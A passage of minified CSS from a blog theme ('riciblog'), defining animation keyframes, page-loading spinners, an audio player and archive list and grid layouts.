zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(400px);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}100%{opacity:1;-webkit-animation-timing-function:0}}@-moz-keyframes zoomInUp{0%{opacity:0;-moz-transform:scale(0.1) translateY(400px);-moz-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-moz-transform:scale(0.475) translateY(-60px);-moz-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}100%{opacity:1;-moz-animation-timing-function:0}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(400px);-moz-transform:scale(0.1) translateY(400px);-ms-transform:scale(0.1) translateY(400px);-o-transform:scale(0.1) translateY(400px);transform:scale(0.1) translateY(400px);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-moz-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-moz-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);-o-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-moz-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}100%{opacity:1;-webkit-animation-timing-function:0;-moz-animation-timing-function:0;animation-timing-function:0}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale(0.3)}100%{opacity:0}}@-moz-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-moz-transform:scale(0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale(0.3);-moz-transform:scale(0.3);-ms-transform:scale(0.3);-o-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translateY(40px)}to{opacity:1;-webkit-transform:none}}@-moz-keyframes fadeInUp{from{opacity:0;-moz-transform:translateY(40px)}to{opacity:1;-moz-transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translateY(-40px)}to{opacity:1;-webkit-transform:none}}@-moz-keyframes fadeInDown{from{opacity:0;-moz-transform:translateY(-40px)}to{opacity:1;-moz-transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translateX(-40px)}to{opacity:1;-webkit-transform:none}}@-moz-keyframes fadeInLeft{from{opacity:0;-moz-transform:translateX(-40px)}to{opacity:1;-moz-transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);-ms-transform:translateX(-40px);-o-transform:translateX(-40px);transform:translateX(-40px)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translateX(40px)}to{opacity:1;-webkit-transform:none}}@-moz-keyframes fadeInRight{from{opacity:0;-moz-transform:translateX(40px)}to{opacity:1;-moz-transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translateX(40px);-moz-transform:translateX(40px);-ms-transform:translateX(40px);-o-transform:translateX(40px);transform:translateX(40px)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutAbs{from{position:relative;opacity:1}to{position:absolute;opacity:0}}@-moz-keyframes fadeOutAbs{from{position:relative;opacity:1}to{position:absolute;opacity:0}}@keyframes fadeOutAbs{from{position:relative;opacity:1}to{position:absolute;opacity:0}}@-webkit-keyframes slideInLeft{from{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px)}to{opacity:1;visibility:visible;-webkit-transform:translateX(0)}}@-moz-keyframes slideInLeft{from{opacity:0;visibility:hidden;-moz-transform:translateX(-40px)}to{opacity:1;visibility:visible;-moz-transform:translateX(0)}}@keyframes slideInLeft{from{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);-ms-transform:translateX(-40px);-o-transform:translateX(-40px);transform:translateX(-40px)}to{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInRight{from{opacity:0;visibility:hidden;-webkit-transform:translateX(40px)}to{opacity:1;visibility:visible;-webkit-transform:translateX(0)}}@-moz-keyframes slideInRight{from{opacity:0;visibility:hidden;-moz-transform:translateX(40px)}to{opacity:1;visibility:visible;-moz-transform:translateX(0)}}@keyframes slideInRight{from{opacity:0;visibility:hidden;-webkit-transform:translateX(40px);-moz-transform:translateX(40px);-ms-transform:translateX(40px);-o-transform:translateX(40px);transform:translateX(40px)}to{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInUp{from{opacity:0;visibility:hidden;-webkit-transform:translateY(40px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0)}}@-moz-keyframes slideInUp{from{opacity:0;visibility:hidden;-moz-transform:translateY(40px)}to{opacity:1;visibility:visible;-moz-transform:translateY(0)}}@keyframes slideInUp{from{opacity:0;visibility:hidden;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideInDown{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-40px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0)}}@-moz-keyframes slideInDown{from{opacity:0;visibility:hidden;-moz-transform:translateY(-40px)}to{opacity:1;visibility:visible;-moz-transform:translateY(0)}}@keyframes slideInDown{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.riciblog-page-load{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;opacity:1;visibility:visible;z-index:9999;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-page-load.loaded{opacity:0;visibility:hidden}.riciblog-page-load-spinner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.riciblog-loading--double-bounce{position:relative;width:46px;height:46px}.riciblog-loading--double-bounce .riciblog-bounce{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;opacity:.6;-webkit-animation-name:riciblog-double-bounce;-moz-animation-name:riciblog-double-bounce;animation-name:riciblog-double-bounce;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:none;-moz-animation-fill-mode:none;animation-fill-mode:none}.riciblog-loading--double-bounce .riciblog-bounce--2{-webkit-animation-delay:-1s;-moz-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes riciblog-double-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@-moz-keyframes riciblog-double-bounce{0%,100%{-moz-transform:scale(0)}50%{-moz-transform:scale(1)}}@keyframes riciblog-double-bounce{0%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.riciblog-loading--three-bounce{width:75px;text-align:center}.riciblog-loading--three-bounce::after{clear:both;content:"";display:table}.riciblog-loading--three-bounce .riciblog-bounce{float:left;width:20px;height:20px;margin:0 2.5px;border-radius:100%;-webkit-animation-name:riciblog-three-bounce;-moz-animation-name:riciblog-three-bounce;animation-name:riciblog-three-bounce;-webkit-animation-duration:1.4s;-moz-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both}.riciblog-loading--three-bounce .riciblog-bounce--1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.riciblog-loading--three-bounce .riciblog-bounce--2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes riciblog-three-bounce{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes riciblog-three-bounce{0%,80%,100%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes riciblog-three-bounce{0%,80%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.riciblog-loading--wave{width:57.5px;height:46px;text-align:center;font-size:10px}.riciblog-loading--wave .riciblog-rect{display:inline-block;width:6px;height:100%;margin:0 2px;-webkit-animation-name:riciblog-wave-stretch-delay;-moz-animation-name:riciblog-wave-stretch-delay;animation-name:riciblog-wave-stretch-delay;-webkit-animation-duration:1.2s;-moz-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:.4s;-moz-animation-delay:.4s;animation-delay:.4s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:none;-moz-animation-fill-mode:none;animation-fill-mode:none}.riciblog-loading--wave .riciblog-rect--1{-webkit-animation-delay:-1.2s;-moz-animation-delay:-1.2s;animation-delay:-1.2s}.riciblog-loading--wave .riciblog-rect--2{-webkit-animation-delay:-1.1s;-moz-animation-delay:-1.1s;animation-delay:-1.1s}.riciblog-loading--wave .riciblog-rect--3{-webkit-animation-delay:-1s;-moz-animation-delay:-1s;animation-delay:-1s}.riciblog-loading--wave .riciblog-rect--4{-webkit-animation-delay:-.9s;-moz-animation-delay:-.9s;animation-delay:-.9s}.riciblog-loading--wave .riciblog-rect--5{-webkit-animation-delay:-.8s;-moz-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes riciblog-wave-stretch-delay{0%,40%,100%{-webkit-transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1)}}@-moz-keyframes riciblog-wave-stretch-delay{0%,40%,100%{-moz-transform:scaleY(0.4)}20%{-moz-transform:scaleY(1)}}@keyframes riciblog-wave-stretch-delay{0%,40%,100%{-webkit-transform:scaleY(0.4);-moz-transform:scaleY(0.4);-ms-transform:scaleY(0.4);-o-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}}.riciblog-loading--fading-circle{position:relative;width:46px;height:46px}.riciblog-loading--fading-circle .riciblog-circle{position:absolute;width:100%;height:100%;left:0;top:0}.riciblog-loading--fading-circle .riciblog-circle:before{content:"";display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation-name:riciblog-circle-fade;-moz-animation-name:riciblog-circle-fade;animation-name:riciblog-circle-fade;-webkit-animation-duration:1.2s;-moz-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both}.riciblog-loading--fading-circle .riciblog-circle--2{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);-ms-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}.riciblog-loading--fading-circle .riciblog-circle--3{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg)}.riciblog-loading--fading-circle .riciblog-circle--4{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.riciblog-loading--fading-circle .riciblog-circle--5{-webkit-transform:rotate(120deg);-moz-transform:rotate(120deg);-ms-transform:rotate(120deg);-o-transform:rotate(120deg);transform:rotate(120deg)}.riciblog-loading--fading-circle .riciblog-circle--6{-webkit-transform:rotate(150deg);-moz-transform:rotate(150deg);-ms-transform:rotate(150deg);-o-transform:rotate(150deg);transform:rotate(150deg)}.riciblog-loading--fading-circle .riciblog-circle--7{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.riciblog-loading--fading-circle .riciblog-circle--8{-webkit-transform:rotate(210deg);-moz-transform:rotate(210deg);-ms-transform:rotate(210deg);-o-transform:rotate(210deg);transform:rotate(210deg)}.riciblog-loading--fading-circle .riciblog-circle--9{-webkit-transform:rotate(240deg);-moz-transform:rotate(240deg);-ms-transform:rotate(240deg);-o-transform:rotate(240deg);transform:rotate(240deg)}.riciblog-loading--fading-circle .riciblog-circle--10{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.riciblog-loading--fading-circle .riciblog-circle--11{-webkit-transform:rotate(300deg);-moz-transform:rotate(300deg);-ms-transform:rotate(300deg);-o-transform:rotate(300deg);transform:rotate(300deg)}.riciblog-loading--fading-circle .riciblog-circle--12{-webkit-transform:rotate(330deg);-moz-transform:rotate(330deg);-ms-transform:rotate(330deg);-o-transform:rotate(330deg);transform:rotate(330deg)}.riciblog-loading--fading-circle .riciblog-circle--2:before{-webkit-animation-delay:-1.1s;-moz-animation-delay:-1.1s;animation-delay:-1.1s}.riciblog-loading--fading-circle .riciblog-circle--3:before{-webkit-animation-delay:-1s;-moz-animation-delay:-1s;animation-delay:-1s}.riciblog-loading--fading-circle .riciblog-circle--4:before{-webkit-animation-delay:-.9s;-moz-animation-delay:-.9s;animation-delay:-.9s}.riciblog-loading--fading-circle .riciblog-circle--5:before{-webkit-animation-delay:-.8s;-moz-animation-delay:-.8s;animation-delay:-.8s}.riciblog-loading--fading-circle .riciblog-circle--6:before{-webkit-animation-delay:-.7s;-moz-animation-delay:-.7s;animation-delay:-.7s}.riciblog-loading--fading-circle .riciblog-circle--7:before{-webkit-animation-delay:-.6s;-moz-animation-delay:-.6s;animation-delay:-.6s}.riciblog-loading--fading-circle .riciblog-circle--8:before{-webkit-animation-delay:-.5s;-moz-animation-delay:-.5s;animation-delay:-.5s}.riciblog-loading--fading-circle .riciblog-circle--9:before{-webkit-animation-delay:-.4s;-moz-animation-delay:-.4s;animation-delay:-.4s}.riciblog-loading--fading-circle .riciblog-circle--10:before{-webkit-animation-delay:-.3s;-moz-animation-delay:-.3s;animation-delay:-.3s}.riciblog-loading--fading-circle .riciblog-circle--11:before{-webkit-animation-delay:-.2s;-moz-animation-delay:-.2s;animation-delay:-.2s}.riciblog-loading--fading-circle .riciblog-circle--12:before{-webkit-animation-delay:-.1s;-moz-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes riciblog-circle-fade{0%,39%,100%{opacity:0}40%{opacity:1}}@-moz-keyframes riciblog-circle-fade{0%,39%,100%{opacity:0}40%{opacity:1}}@keyframes riciblog-circle-fade{0%,39%,100%{opacity:0}40%{opacity:1}}.riciblog-loading--ring{position:relative;width:46px;height:46px;border-radius:50%;border:2px solid #eeeeee}.riciblog-loading--ring .riciblog-ring{display:block;width:42px;height:42px;border-radius:50%;box-shadow:0 2px 0 0 #333333;-webkit-animation-name:riciblog-ring-anim;-moz-animation-name:riciblog-ring-anim;animation-name:riciblog-ring-anim;-webkit-animation-duration:1.2s;-moz-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:none;-moz-animation-fill-mode:none;animation-fill-mode:none}@-webkit-keyframes riciblog-ring-anim{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes riciblog-ring-anim{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(360deg)}}@keyframes riciblog-ring-anim{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.riciblog-loading--ripple{position:relative;width:60px;height:60px}.riciblog-loading--ripple .riciblog-ring{position:absolute;top:50%;left:50%;border-radius:50%;border-width:3px;border-style:solid;-webkit-animation-name:riciblog-ripple-anim;-moz-animation-name:riciblog-ripple-anim;animation-name:riciblog-ripple-anim;-webkit-animation-duration:1.2s;-moz-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:none;-moz-animation-fill-mode:none;animation-fill-mode:none}@-webkit-keyframes riciblog-ripple-anim{0%{width:0;height:0;opacity:0;margin:0 0 0 0}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0}}@-moz-keyframes riciblog-ripple-anim{0%{width:0;height:0;opacity:0;margin:0 0 0 0}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0}}@keyframes riciblog-ripple-anim{0%{width:0;height:0;opacity:0;margin:0 0 0 0}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0}}.riciblog-loading--logo img{max-width:80px;-webkit-animation-name:riciblog-logo-anim;-moz-animation-name:riciblog-logo-anim;animation-name:riciblog-logo-anim;-webkit-animation-duration:1.4s;-moz-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes riciblog-logo-anim{0%,100%{opacity:1}50%{opacity:0}}@-moz-keyframes riciblog-logo-anim{0%,100%{opacity:1}50%{opacity:0}}@keyframes riciblog-logo-anim{0%,100%{opacity:1}50%{opacity:0}}.riciblog-audio{position:relative}.riciblog-audio--with-background .mejs-container{position:absolute;bottom:0;background:transparent}.riciblog-audio--with-background .mejs-container .mejs-controls{background:transparent}.riciblog-audio-player{position:relative;height:100%}.riciblog-audio-player:hover .riciblog-audio-button{opacity:1;visibility:visible}.riciblog-audio-button{position:absolute;display:block;top:50%;left:50%;cursor:pointer;opacity:0;visibility:hidden;color:#ffffff;font-size:3em;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}audio,video{width:100%}.riciblog-media{position:relative}.riciblog-media-body{overflow:hidden;zoom:1}.riciblog-media-img{float:left;margin-right:10px}.riciblog-media-img img{display:block;margin:0 auto}.riciblog-media-flag{display:table;width:100%}.riciblog-media-flag .riciblog-media-img,.riciblog-media-flag .riciblog-media-body{display:table-cell;vertical-align:middle}.riciblog-media-flag .riciblog-media-img .flag-top,.riciblog-media-flag .riciblog-media-body .flag-top{vertical-align:top}.riciblog-media-flag .riciblog-media-img .flag-bottom,.riciblog-media-flag .riciblog-media-body .flag-bottom{vertical-align:bottom}.riciblog-media-flag .riciblog-media-img{float:none;padding-right:10px}.riciblog-media-flag .riciblog-media-img>img{max-width:none}.riciblog-media-flag .riciblog-media-body{width:100%}.riciblog-archive-content{margin-left:-15px;margin-right:-15px;position:relative}.riciblog-archive-content::after{clear:both;content:"";display:table}.riciblog-archive--list .riciblog-archive-content,.riciblog-blog--list .riciblog-archive-content,.riciblog-portfolio--list .riciblog-archive-content{margin-left:0;margin-right:0}.riciblog-archive--list.riciblog-list--medium .riciblog-entry-body,.riciblog-list--medium.riciblog-blog--list .riciblog-entry-body,.riciblog-list--medium.riciblog-portfolio--list .riciblog-entry-body,.riciblog-archive--list.riciblog-list--medium .riciblog-entry-header,.riciblog-list--medium.riciblog-blog--list .riciblog-entry-header,.riciblog-list--medium.riciblog-portfolio--list .riciblog-entry-header{width:50%}.riciblog-archive--list.riciblog-list--medium .riciblog-quote,.riciblog-list--medium.riciblog-blog--list .riciblog-quote,.riciblog-list--medium.riciblog-portfolio--list .riciblog-quote,.riciblog-archive--list.riciblog-list--medium .riciblog-audio-player,.riciblog-list--medium.riciblog-blog--list .riciblog-audio-player,.riciblog-list--medium.riciblog-portfolio--list .riciblog-audio-player{min-height:300px}.riciblog-archive--list.riciblog-list--large .riciblog-entry-header,.riciblog-list--large.riciblog-blog--list .riciblog-entry-header,.riciblog-list--large.riciblog-portfolio--list .riciblog-entry-header{width:75%}.riciblog-archive--list.riciblog-list--large .riciblog-entry-body,.riciblog-list--large.riciblog-blog--list .riciblog-entry-body,.riciblog-list--large.riciblog-portfolio--list .riciblog-entry-body{width:25%}.riciblog-archive--list.riciblog-list--large .riciblog-quote,.riciblog-list--large.riciblog-blog--list .riciblog-quote,.riciblog-list--large.riciblog-portfolio--list .riciblog-quote,.riciblog-archive--list.riciblog-list--large .riciblog-audio-player,.riciblog-list--large.riciblog-blog--list .riciblog-audio-player,.riciblog-list--large.riciblog-portfolio--list .riciblog-audio-player{min-height:400px}.riciblog-archive--list.riciblog-list--full .riciblog-entry-header,.riciblog-list--full.riciblog-blog--list .riciblog-entry-header,.riciblog-list--full.riciblog-portfolio--list .riciblog-entry-header{width:100%;padding:0}.riciblog-archive--list.riciblog-list--full .riciblog-entry-body,.riciblog-list--full.riciblog-blog--list .riciblog-entry-body,.riciblog-list--full.riciblog-portfolio--list .riciblog-entry-body{width:100%;padding:1.25em 0 0}.riciblog-archive--list.riciblog-list--full .riciblog-quote,.riciblog-list--full.riciblog-blog--list .riciblog-quote,.riciblog-list--full.riciblog-portfolio--list .riciblog-quote,.riciblog-archive--list.riciblog-list--full .riciblog-audio-player,.riciblog-list--full.riciblog-blog--list .riciblog-audio-player,.riciblog-list--full.riciblog-portfolio--list .riciblog-audio-player{min-height:500px}.riciblog-archive--list .riciblog-row,.riciblog-blog--list .riciblog-row,.riciblog-portfolio--list .riciblog-row{margin:0}.riciblog-archive--list .riciblog-entry,.riciblog-blog--list .riciblog-entry,.riciblog-portfolio--list .riciblog-entry{display:block;width:100%}.riciblog-archive--list .riciblog-entry:last-child,.riciblog-blog--list .riciblog-entry:last-child,.riciblog-portfolio--list .riciblog-entry:last-child{margin-bottom:0}.riciblog-archive--list .riciblog-entry-header,.riciblog-blog--list .riciblog-entry-header,.riciblog-portfolio--list .riciblog-entry-header{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px;padding-left:0;padding-right:0}.riciblog-archive--list .riciblog-entry-header+.riciblog-entry-body,.riciblog-blog--list .riciblog-entry-header+.riciblog-entry-body,.riciblog-portfolio--list .riciblog-entry-header+.riciblog-entry-body{padding-left:30px}.riciblog-archive--list .riciblog-quote,.riciblog-blog--list .riciblog-quote,.riciblog-portfolio--list .riciblog-quote,.riciblog-archive--list .riciblog-audio-player,.riciblog-blog--list .riciblog-audio-player,.riciblog-portfolio--list .riciblog-audio-player{min-height:200px}.riciblog-archive--list .riciblog-entry-body,.riciblog-blog--list .riciblog-entry-body,.riciblog-portfolio--list .riciblog-entry-body{position:relative;float:left;width:66.66667%;min-height:1px;padding-left:15px;padding-right:15px;padding-top:0;padding-right:0;padding-left:0}.riciblog-archive--list.riciblog-list--no-media .riciblog-entry-body,.riciblog-list--no-media.riciblog-blog--list .riciblog-entry-body,.riciblog-list--no-media.riciblog-portfolio--list .riciblog-entry-body{width:100%}.riciblog-archive--grid:not(.riciblog-entries--hover-content) .riciblog-entry-header+.riciblog-entry-body,.riciblog-blog--grid:not(.riciblog-entries--hover-content) .riciblog-entry-header+.riciblog-entry-body,.riciblog-archive--masonry:not(.riciblog-entries--hover-content) .riciblog-entry-header+.riciblog-entry-body,.riciblog-blog--masonry:not(.riciblog-entries--hover-content) .riciblog-entry-header+.riciblog-entry-body{padding-top:20px}.riciblog-archive--grid:not(.riciblog-entries--hover-content) .riciblog-entry-body,.riciblog-blog--grid:not(.riciblog-entries--hover-content) .riciblog-entry-body,.riciblog-archive--masonry:not(.riciblog-entries--hover-content) .riciblog-entry-body,.riciblog-blog--masonry:not(.riciblog-entries--hover-content) .riciblog-entry-body{padding-bottom:20px}.riciblog-entry{position:relative}.riciblog-entry::after{clear:both;content:"";display:table}.riciblog-entry:focus{outline:none}.riciblog-entry .riciblog-media-wrapper-inner{display:block}.riciblog-entry .riciblog-quote{display:table;width:100%;min-height:200px}.riciblog-entry .riciblog-quote .riciblog-container{display:table-cell;vertical-align:middle}.riciblog-entry .riciblog-entry-overlay-link{position:absolute;top:0;right:0;bottom:0;left:0}.riciblog-entry.riciblog-col-12 .riciblog-quote,.riciblog-entry.riciblog-col-12 .riciblog-audio-player{min-height:400px}.riciblog-entry.riciblog-col-6 .riciblog-quote,.riciblog-entry.riciblog-col-6 .riciblog-audio-player{min-height:300px}.riciblog-entry.riciblog-col-4 .riciblog-quote,.riciblog-entry.riciblog-col-4 .riciblog-audio-player{min-height:200px}.riciblog-entry.riciblog-col-3 .riciblog-quote,.riciblog-entry.riciblog-col-3 .riciblog-audio-player{min-height:150px}.riciblog-entry.riciblog-col-1-5 .riciblog-quote,.riciblog-entry.riciblog-col-1-5 .riciblog-audio-player{min-height:125px}.riciblog-entry.riciblog-col-2 .riciblog-quote,.riciblog-entry.riciblog-col-2 .riciblog-audio-player{min-height:100px}.riciblog-entry-inner{position:relative;width:100%;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-entry-inner::after{clear:both;content:"";display:table}.riciblog-entry-header{position:relative}.riciblog-entry-body{position:relative;word-wrap:break-word}.riciblog-entry-body a{color:inherit;text-decoration:none}.riciblog-entry-body-content>*{margin-bottom:15px}.riciblog-entry-body-content>*:last-child{margin-bottom:0}.riciblog-entry-media{display:block;overflow:hidden}.riciblog-entry-media img{width:100%;margin:0 auto}.riciblog-entry-media 